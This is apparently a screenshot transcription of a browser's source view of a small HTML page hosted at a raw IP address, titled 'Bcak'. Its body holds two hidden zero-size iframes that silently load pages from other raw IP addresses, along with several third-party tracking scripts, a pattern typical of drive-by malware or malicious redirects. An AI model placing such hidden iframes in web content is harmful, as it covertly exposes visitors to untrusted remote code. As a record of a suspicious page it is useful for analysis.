 http://139.224.225.117/haohao.htm - 原始源
文件(F) 编辑(E) 格式(O)
1
2
3 <html>
4
5 <head>
6 <meta http-equiv="Content-Language" content="zh-CN">
7 <meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
8
9 <title>Bcak</title>
10 </head>
11 <body>
12 <iframe width="0" height="0" frameborder="0" scrolling="no" src="http://222.187.226.25/22.html"></iframe>
13 <iframe width="0" height="0" frameborder="0" scrolling="no" src="http://107.150.50.34"></iframe>
14 <script src="https://s19.cnzz.com/z_stat.php?id=1273389066&web_id=1273389066" language="JavaScript"></script>
15 <script src="https://s9.cnzz.com/z_stat.php?id=3833100&web_id=3833100" language="JavaScript"></script>
16 <script type="text/javascript" src="https://js.users.51.la/19434973.js"></script>
17
18 </body>
19 </html>
20
21
22
23